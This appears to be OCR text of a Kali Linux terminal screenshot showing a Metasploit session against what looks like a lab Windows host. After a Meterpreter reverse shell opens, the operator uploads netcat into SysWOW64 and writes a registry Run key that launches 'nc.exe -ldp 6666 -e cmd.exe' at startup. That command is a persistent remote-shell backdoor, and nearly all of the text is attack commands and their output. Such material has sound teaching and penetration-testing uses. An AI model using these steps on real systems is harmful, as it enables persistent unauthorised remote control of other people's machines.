 root@kali: ~
File Edit View Search Terminal Help
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.142:5555
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.142:5555 -> 192.168.211.129:49779) at 2018-09-22 08:34:11 -0400
meterpreter > upload /root/Desktop/nc.exe c:\\windows\\sysWOW64\\
[*] uploading  : /root/Desktop/nc.exe -> c:\windows\sysWOW64\
[*] uploaded   : /root/Desktop/nc.exe -> c:\windows\sysWOW64\\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\currentversion\\run
[-] stdapi_registry_open_key: Operation failed: The system cannot find the file specified.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > reg setval -k C:\windows\sysWOW64\\nc.exe
[-] Error running command reg: Rex::ArgumentError An invalid argument was specified. Unknown key: C:windowssysWOW64
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run
[-] You must specify both a value name and data (-v, -d).
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat -d 'c:\windows\sysWOW64\
nc.exe -ldp 6666 -e cmd.exe'
Successfully set netcat of REG_SZ.
meterpreter >